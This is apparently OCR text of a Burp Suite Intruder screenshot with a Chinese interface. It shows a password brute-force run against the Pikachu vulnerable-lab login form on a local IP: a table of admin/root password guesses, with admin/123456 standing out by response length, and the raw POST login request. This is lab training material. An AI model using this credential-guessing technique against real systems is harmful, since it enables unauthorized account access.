 攻击 保存 列 7. Intruder attack of http://192.168.2.106 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态 错误 超时 长度 注释
6849 admin 123456 200 35077
0 200 35101
1 admin !@#$% 200 35101
2 root !@#$% 200 35101
3 admin !@#$%^ 200 35101
4 root !@#$%^ 200 35101
5 admin !@#$%^& 200 35101
6 root !@#$%^& 200 35101
7 admin !@#$%^&* 200 35101
Request Response
美化 Raw Hex \n
1 POST /pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.2.106
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.106
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.2.106/pikachu-master/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=g75hjrvs70bo4k0d2ujkssb4v7
14 Connection: close
15
16 username=admin&password=123456&submit=Login